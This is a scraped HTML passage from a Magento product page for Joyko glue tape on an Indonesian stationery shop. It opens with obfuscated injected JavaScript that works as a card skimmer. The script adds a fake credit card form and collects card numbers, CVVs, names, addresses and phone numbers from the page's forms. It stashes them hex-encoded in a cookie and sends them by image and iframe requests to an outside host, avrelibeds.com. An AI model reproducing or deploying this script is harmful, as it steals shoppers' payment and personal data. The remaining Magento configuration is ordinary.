option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Joyko Glue Tape GLTP-777 Lem Pita Rolling"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.alattulissekolah.co.id\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-986]": {
            "priceBox": {
                "priceConfig":  {"productId":"986","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/be2a5535fc5e9efab7a838bc4ae4fcdc\/j\/o\/joyko-glue-tape-gltp-777_2yyrxsgerapl8kpc.jpg","img":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/d9021918d0a7c5b0a4afc00ffb5c56ce\/j\/o\/joyko-glue-tape-gltp-777_2yyrxsgerapl8kpc.jpg","full":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/65ba36599963ae24efe2251b893b4d0d\/j\/o\/joyko-glue-tape-gltp-777_2yyrxsgerapl8kpc.jpg","caption":"Contoh Joyko Glue Tape GLTP-777 Lem Pita Rolling merek Joyko","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemVc1UyaJkArray = document.querySelectorAll('#additional');
    if(elemVc1UyaJkArray.length !== 'undefined'){
        elemVc1UyaJkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.alattulissekolah.co.id\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F986\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemtGZVq5dGArray = document.querySelectorAll('#reviews');
    if(elemtGZVq5dGArray.length !== 'undefined'){
        elemtGZVq5dGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.alattulissekolah.co.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.alattulissekolah.co.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.alattulissekolah.co.id\/","customerLoginUrl":"https:\/\/www.alattulissekolah.co.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulissekolah.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.alattulissekolah.co.id\/","http:\/\/www.alattulissekolah.co.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.alattulissekolah.co.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.alattulissekolah.co.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
